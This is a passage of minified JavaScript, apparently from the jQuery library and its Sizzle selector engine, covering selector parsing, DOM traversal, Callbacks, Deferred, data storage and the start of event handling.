RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Z+"*(even|odd|(([+-]|)(\\d*)n|)"+Z+"*(?:([+-]|)"+Z+"*(\\d+)|))"+Z+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+Z+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Z+"*((?:-\\d)?\\d*)"+Z+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,pe=/^h\d$/i,de=/^[^{]+\{\s*\[native \w/,he=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ge=/[+~]/,ve=/'|\\/g,me=new RegExp("\\\\([\\da-f]{1,6}"+Z+"?|("+Z+")|.)","ig");try{G.apply(U=Q.call(M.childNodes),M.childNodes),U[M.childNodes.length].nodeType}catch(n){G={apply:U.length?function(e,t){Y.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}for(c in v=b.support={},x=b.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},j=b.setDocument=function(e){var e=e?e.ownerDocument||e:M;return e!==A&&9===e.nodeType&&e.documentElement&&(q=(A=e).documentElement,L=!x(A),(e=A.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",a,!1):e.attachEvent&&e.attachEvent("onunload",a)),v.attributes=t(function(e){return e.className="i",!e.getAttribute("className")}),v.getElementsByTagName=t(function(e){return e.appendChild(A.createComment("")),!e.getElementsByTagName("*").length}),v.getElementsByClassName=de.test(A.getElementsByClassName),v.getById=t(function(e){return q.appendChild(e).id=R,!A.getElementsByName||!A.getElementsByName(R).length}),v.getById?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&L){e=t.getElementById(e);return e?[e]:[]}},T.filter.ID=function(e){var t=e.replace(me,f);return function(e){return e.getAttribute("id")===t}}):(delete T.find.ID,T.filter.ID=function(e){var t=e.replace(me,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),T.find.TAG=v.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):v.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},T.find.CLASS=v.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&L?t.getElementsByClassName(e):void 0},O=[],H=[],(v.qsa=de.test(A.querySelectorAll))&&(t(function(e){q.appendChild(e).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&H.push("[*^$]="+Z+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||H.push("\\["+Z+"*(?:value|"+K+")"),e.querySelectorAll("[id~="+R+"-]").length||H.push("~="),e.querySelectorAll(":checked").length||H.push(":checked"),e.querySelectorAll("a#"+R+"+*").length||H.push(".#.+[+~]")}),t(function(e){var t=A.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&H.push("name"+Z+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||H.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),H.push(",.*:")})),(v.matchesSelector=de.test(F=q.matches||q.webkitMatchesSelector||q.mozMatchesSelector||q.oMatchesSelector||q.msMatchesSelector))&&t(function(e){v.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),O.push("!=",ne)}),H=H.length&&new RegExp(H.join("|")),O=O.length&&new RegExp(O.join("|")),e=de.test(q.compareDocumentPosition),P=e||de.test(q.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){if(e===t)return D=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===A||e.ownerDocument===M&&P(M,e)?-1:t===A||t.ownerDocument===M&&P(M,t)?1:S?J(S,e)-J(S,t):0:4&n?-1:1)}:function(e,t){if(e===t)return D=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===A?-1:t===A?1:i?-1:o?1:S?J(S,e)-J(S,t):0;if(i===o)return l(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?l(s[r],a[r]):s[r]===M?-1:a[r]===M?1:0}),A},b.matches=function(e,t){return b(e,null,null,t)},b.matchesSelector=function(e,t){if((e.ownerDocument||e)!==A&&j(e),t=t.replace(ae,"='$1']"),v.matchesSelector&&L&&!_[t+" "]&&(!O||!O.test(t))&&(!H||!H.test(t)))try{var n=F.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<b(t,A,null,[e]).length},b.contains=function(e,t){return(e.ownerDocument||e)!==A&&j(e),P(e,t)},b.attr=function(e,t){(e.ownerDocument||e)!==A&&j(e);var n=T.attrHandle[t.toLowerCase()],n=n&&z.call(T.attrHandle,t.toLowerCase())?n(e,t,!L):void 0;return void 0!==n?n:v.attributes||!L?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},b.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},b.uniqueSort=function(e){var t,n=[],r=0,i=0;if(D=!v.detectDuplicates,S=!v.sortStable&&e.slice(0),e.sort(X),D){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return S=null,e},m=b.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=m(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=m(t);return n},(T=b.selectors={cacheLength:50,createPseudo:u,match:ce,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(me,f),e[3]=(e[3]||e[4]||e[5]||"").replace(me,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||b.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&b.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ce.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(me,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=$[e+" "];return t||(t=new RegExp("(^|"+Z+")"+e+"("+Z+"|$)"))&&$(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=b.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(re," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,e,t,g,v){var m="nth"!==h.slice(0,3),y="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,l=m!=y?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(m){for(;l;){for(s=e;s=s[l];)if(x?s.nodeName.toLowerCase()===f:1===s.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[y?c.firstChild:c.lastChild],y&&p){for(d=(a=(r=(i=(o=(s=c)[R]||(s[R]={}))[s.uniqueID]||(o[s.uniqueID]={}))[h]||[])[0]===I&&r[1])&&r[2],s=a&&c.childNodes[a];s=++a&&s&&s[l]||(d=a=0)||u.pop();)if(1===s.nodeType&&++d&&s===e){i[h]=[I,a,d];break}}else if(p&&(d=a=(r=(i=(o=(s=e)[R]||(s[R]={}))[s.uniqueID]||(o[s.uniqueID]={}))[h]||[])[0]===I&&r[1]),!1===d)for(;(s=++a&&s&&s[l]||(d=a=0)||u.pop())&&((x?s.nodeName.toLowerCase()!==f:1!==s.nodeType)||!++d||(p&&((i=(o=s[R]||(s[R]={}))[s.uniqueID]||(o[s.uniqueID]={}))[h]=[I,d]),s!==e)););return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,s=T.pseudos[e]||T.setFilters[e.toLowerCase()]||b.error("unsupported pseudo: "+e);return s[R]?s(o):1<s.length?(t=[e,e,"",o],T.setFilters.hasOwnProperty(e.toLowerCase())?u(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=J(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:u(function(e){var r=[],i=[],a=k(e.replace(ie,"$1"));return a[R]?u(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:u(function(t){return function(e){return 0<b(t,e).length}}),contains:u(function(t){return t=t.replace(me,f),function(e){return-1<(e.textContent||e.innerText||m(e)).indexOf(t)}}),lang:u(function(n){return le.test(n||"")||b.error("unsupported lang: "+n),n=n.replace(me,f).toLowerCase(),function(e){var t;do{if(t=L?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===q},focus:function(e){return e===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return pe.test(e.nodeName)},input:function(e){return fe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:i(function(){return[0]}),last:i(function(e,t){return[t-1]}),eq:i(function(e,t,n){return[n<0?n+t:n]}),even:i(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:i(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:i(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:i(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=T.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[c]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(c);for(c in{submit:!0,reset:!0})T.pseudos[c]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(c);return o.prototype=T.filters=T.pseudos,T.setFilters=new o,C=b.tokenize=function(e,t){var n,r,i,o,s,a,u,l=B[e+" "];if(l)return t?0:l.slice(0);for(s=e,a=[],u=T.preFilter;s;){for(o in n&&!(r=oe.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=se.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ie," ")}),s=s.slice(n.length)),T.filter)!(r=ce[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?b.error(e):B(e,a).slice(0)},k=b.compile=function(e,t){var n,r=[],i=[],o=_[e+" "];if(!o){for(n=(t=t||C(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=T.relative[t[0].type],a=s||T.relative[" "],u=s?1:0,l=p(function(e){return e===r},a,!0),c=p(function(e){return-1<J(r,e)},a,!0),f=[function(e,t,n){return n=!s&&(n||t!==N)||((r=t).nodeType?l:c)(e,t,n),r=null,n}];u<o;u++)if(n=T.relative[t[u].type])f=[p(d(f),n)];else{if((n=T.filter[t[u].type].apply(null,t[u].matches))[R]){for(i=++u;i<o&&!T.relative[t[i].type];i++);return y(1<u&&d(f),1<u&&g(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(ie,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&g(t))}f.push(n)}return d(f)}(t[n]))[R]?r:i).push(o);(o=_(e,s(i,r))).selector=e}return o},E=b.select=function(e,t,n,r){var i,o,s,a,u,l="function"==typeof e&&e,c=!r&&C(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(s=o[0]).type&&v.getById&&9===t.nodeType&&L&&T.relative[o[1].type]){if(!(t=(T.find.ID(s.matches[0].replace(me,f),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=ce.needsContext.test(e)?0:o.length;i--&&(s=o[i],!T.relative[a=s.type]);)if((u=T.find[a])&&(r=u(s.matches[0].replace(me,f),ge.test(o[0].type)&&h(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&g(o)))return G.apply(n,r),n;break}}return(l||k(e,c))(r,t,!L,n,!t||ge.test(e)&&h(t.parentNode)||t),n},v.sortStable=R.split("").sort(X).join("")===R,v.detectDuplicates=!!D,j(),v.sortDetached=t(function(e){return 1&e.compareDocumentPosition(A.createElement("div"))}),t(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||r("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),v.attributes&&t(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||r("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),t(function(e){return null==e.getAttribute("disabled")})||r(K,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(t=e.getAttributeNode(t))&&t.specified?t.value:null}),b}(T);K.find=ne,K.expr=ne.selectors,K.expr[":"]=K.expr.pseudos,K.uniqueSort=K.unique=ne.uniqueSort,K.text=ne.getText,K.isXMLDoc=ne.isXML,K.contains=ne.contains;function re(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&K(e).is(n))break;r.push(e)}return r}function ie(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var oe=K.expr.match.needsContext,se=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ae=/^.[^:#\[\.,]*$/;K.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?K.find.matchesSelector(r,e)?[r]:[]:K.find.matches(e,K.grep(t,function(e){return 1===e.nodeType}))},K.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(K(e).filter(function(){for(t=0;t<n;t++)if(K.contains(i[t],this))return!0}));for(t=0;t<n;t++)K.find(e,i[t],r);return(r=this.pushStack(1<n?K.unique(r):r)).selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(t(this,e||[],!1))},not:function(e){return this.pushStack(t(this,e||[],!0))},is:function(e){return!!t(this,"string"==typeof e&&oe.test(e)?K(e):e||[],!1).length}});var ue,le=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(K.fn.init=function(e,t,n){if(!e)return this;if(n=n||ue,"string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):K.isFunction(e)?void 0!==n.ready?n.ready(e):e(K):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),K.makeArray(e,this));if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:le.exec(e))||!r[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(r[1]){if(t=t instanceof K?t[0]:t,K.merge(this,K.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:_,!0)),se.test(r[1])&&K.isPlainObject(t))for(var r in t)K.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(n=_.getElementById(r[2]))&&n.parentNode&&(this.length=1,this[0]=n),this.context=_,this.selector=e,this}).prototype=K.fn,ue=K(_);var ce=/^(?:parents|prev(?:Until|All))/,fe={children:!0,contents:!0,next:!0,prev:!0};K.fn.extend({has:function(e){var t=K(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(K.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=oe.test(e)||"string"!=typeof e?K(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&K.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?K.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?V.call(K(e),this[0]):V.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(K.uniqueSort(K.merge(this.get(),K(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),K.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return re(e,"parentNode")},parentsUntil:function(e,t,n){return re(e,"parentNode",n)},next:function(e){return n(e,"nextSibling")},prev:function(e){return n(e,"previousSibling")},nextAll:function(e){return re(e,"nextSibling")},prevAll:function(e){return re(e,"previousSibling")},nextUntil:function(e,t,n){return re(e,"nextSibling",n)},prevUntil:function(e,t,n){return re(e,"previousSibling",n)},siblings:function(e){return ie((e.parentNode||{}).firstChild,e)},children:function(e){return ie(e.firstChild)},contents:function(e){return e.contentDocument||K.merge([],e.childNodes)}},function(r,i){K.fn[r]=function(e,t){var n=K.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=K.filter(t,n)),1<this.length&&(fe[r]||K.uniqueSort(n),ce.test(r)&&n.reverse()),this.pushStack(n)}});var pe,de=/\S+/g;K.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},K.each(e.match(de)||[],function(e,t){n[t]=!0}),n):K.extend({},r);function i(){for(a=r.once,s=o=!0;l.length;c=-1)for(t=l.shift();++c<u.length;)!1===u[c].apply(t[0],t[1])&&r.stopOnFalse&&(c=u.length,t=!1);r.memory||(t=!1),o=!1,a&&(u=t?[]:"")}var o,t,s,a,u=[],l=[],c=-1,f={add:function(){return u&&(t&&!o&&(c=u.length-1,l.push(t)),function n(e){K.each(e,function(e,t){K.isFunction(t)?r.unique&&f.has(t)||u.push(t):t&&t.length&&"string"!==K.type(t)&&n(t)})}(arguments),t&&!o&&i()),this},remove:function(){return K.each(arguments,function(e,t){for(var n;-1<(n=K.inArray(t,u,n));)u.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<K.inArray(e,u):0<u.length},empty:function(){return u=u&&[],this},disable:function(){return a=l=[],u=t="",this},disabled:function(){return!u},lock:function(){return a=l=[],t||(u=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o||i()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!s}};return f},K.extend({Deferred:function(e){var o=[["resolve","done",K.Callbacks("once memory"),"resolved"],["reject","fail",K.Callbacks("once memory"),"rejected"],["notify","progress",K.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return K.Deferred(function(r){K.each(o,function(e,t){var n=K.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&K.isFunction(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?K.extend(e,s):s}},a={};return s.pipe=s.then,K.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?X.call(arguments):e,r===i?l.notifyWith(n,r):--u||l.resolveWith(n,r)}}var i,n,r,o=0,s=X.call(arguments),a=s.length,u=1!==a||e&&K.isFunction(e.promise)?a:0,l=1===u?e:K.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&K.isFunction(s[o].promise)?s[o].promise().progress(t(o,n,i)).done(t(o,r,s)).fail(l.reject):--u;return u||l.resolveWith(r,s),l.promise()}}),K.fn.ready=function(e){return K.ready.promise().done(e),this},K.extend({isReady:!1,readyWait:1,holdReady:function(e){e?K.readyWait++:K.ready(!0)},ready:function(e){(!0===e?--K.readyWait:K.isReady)||((K.isReady=!0)!==e&&0<--K.readyWait||(pe.resolveWith(_,[K]),K.fn.triggerHandler&&(K(_).triggerHandler("ready"),K(_).off("ready"))))}}),K.ready.promise=function(e){return pe||(pe=K.Deferred(),"complete"===_.readyState||"loading"!==_.readyState&&!_.documentElement.doScroll?T.setTimeout(K.ready):(_.addEventListener("DOMContentLoaded",r),T.addEventListener("load",r))),pe.promise(e)},K.ready.promise();function he(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}var ge=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===K.type(n))for(a in i=!0,n)ge(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,K.isFunction(r)||(s=!0),l&&(t=s?(t.call(e,r),null):(l=t,function(e,t,n){return l.call(K(e),n)})),t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o};i.uid=1,i.prototype={register:function(e,t){t=t||{};return e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!he(e))return{};var t=e[this.expando];return t||(t={},he(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[t]=n;else for(r in t)i[r]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(r=this.get(e,t))?r:this.get(e,K.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,i,o=e[this.expando];if(void 0!==o){if(void 0===t)this.register(e);else{n=(r=K.isArray(t)?t.concat(t.map(K.camelCase)):(i=K.camelCase(t),t in o?[t,i]:(r=i)in o?[r]:r.match(de)||[])).length;for(;n--;)delete o[r[n]]}void 0!==t&&!K.isEmptyObject(o)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!K.isEmptyObject(e)}};var ve=new i,me=new i,ye=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,xe=/[A-Z]/g;K.extend({hasData:function(e){return me.hasData(e)||ve.hasData(e)},data:function(e,t,n){return me.access(e,t,n)},removeData:function(e,t){me.remove(e,t)},_data:function(e,t,n){return ve.access(e,t,n)},_removeData:function(e,t){ve.remove(e,t)}}),K.fn.extend({data:function(r,e){var t,n,i,o=this[0],s=o&&o.attributes;if(void 0!==r)return"object"==typeof r?this.each(function(){me.set(this,r)}):ge(this,function(t){var e,n;return o&&void 0===t?void 0!==(e=me.get(o,r)||me.get(o,r.replace(xe,"-$&").toLowerCase()))?e:(n=K.camelCase(r),void 0!==(e=me.get(o,n))?e:void 0!==(e=u(o,n,void 0))?e:void 0):(n=K.camelCase(r),void this.each(function(){var e=me.get(this,n);me.set(this,n,t),-1<r.indexOf("-")&&void 0!==e&&me.set(this,r,t)}))},null,e,1<arguments.length,null,!0);if(this.length&&(i=me.get(o),1===o.nodeType&&!ve.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&(0===(n=s[t].name).indexOf("data-")&&(n=K.camelCase(n.slice(5)),u(o,n,i[n])));ve.set(o,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){me.remove(this,e)})}}),K.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=ve.get(e,t),n&&(!r||K.isArray(n)?r=ve.access(e,t,K.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=K.queue(e,t),r=n.length,i=n.shift(),o=K._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){K.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ve.get(e,n)||ve.access(e,n,{empty:K.Callbacks("once memory").add(function(){ve.remove(e,[t+"queue",n])})})}}),K.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?K.queue(this[0],t):void 0===n?this:this.each(function(){var e=K.queue(this,t,n);K._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&K.dequeue(this,t)})},dequeue:function(e){return this.each(function(){K.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=K.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=ve.get(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function be(e,t){return e=t||e,"none"===K.css(e,"display")||!K.contains(e.ownerDocument,e)}var we=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Te=new RegExp("^(?:([+-])=|)("+we+")([a-z%]*)$","i"),Ce=["Top","Right","Bottom","Left"],ke=/^(?:checkbox|radio)$/i,Ee=/<([\w:-]+)/,Ne=/^$|\/(?:java|ecma)script/i,Se={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Se.optgroup=Se.option,Se.tbody=Se.tfoot=Se.colgroup=Se.caption=Se.thead,Se.th=Se.td;var De=/<|&#?\w+;/;B=_.createDocumentFragment().appendChild(_.createElement("div")),(ne=_.createElement("input")).setAttribute("type","radio"),ne.setAttribute("checked","checked"),ne.setAttribute("name","t"),B.appendChild(ne),J.checkClone=B.cloneNode(!0).cloneNode(!0).lastChild.checked,B.innerHTML="<textarea>x</textarea>",J.noCloneChecked=!!B.cloneNode(!0).lastChild.defaultValue;var je=/^key/,Ae=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,qe=/^([^.]*)(?:\.(.+)|)/;K.event={global:{},add:function(t,e,n,r,i){var o,s,a,u,l,c,f,p,d,h=ve.get(t);if(h)for(n.handler&&(n=(o=n).handler,i=o.selector),n.guid||(n.guid=K.guid++),(a=h.events)||(a=h.events={}),(s=h.handle)||(s=h.handle=function(e){return void 0!==K&&K.event.triggered!==e.type?K.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(de)||[""]).length;u--;)f=d=(l=qe.exec(e[u])||[])[1],p=(l[2]||"").split(".").sort(),f&&(c=K.event.special[f]||{},f=(i?c.delegateType:c.bindType)||f,c=K.event.special[f]||{},l=K.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&K.expr.match.needsContext.test(i),namespace:p.join(".")},o),(d=a[f])||((d=a[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,r,p,s)||t.addEventListener&&t.addEventListener(f,s)),c.add&&(c.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,l):d.push(l),K.event.global[f]=!0)},remove:function(e,t,n,r,i){var 